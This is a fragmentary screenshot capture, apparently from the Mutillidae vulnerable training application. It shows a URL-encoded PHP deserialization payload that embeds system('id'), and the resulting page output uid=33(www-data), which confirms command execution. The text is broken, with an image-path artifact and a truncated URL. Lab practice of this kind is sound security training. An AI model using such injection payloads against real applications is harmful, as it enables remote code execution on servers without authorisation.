 http://muti... 22%3BN%3B} × +
"%3Bs%3A13%3A"system("id")%3B"%3Bs%3A20%3A"%00DeSerializer%00re
Mutillidae Check Score
Results
uid=33(www-data) gid=33(www-data) groups=33(www-data)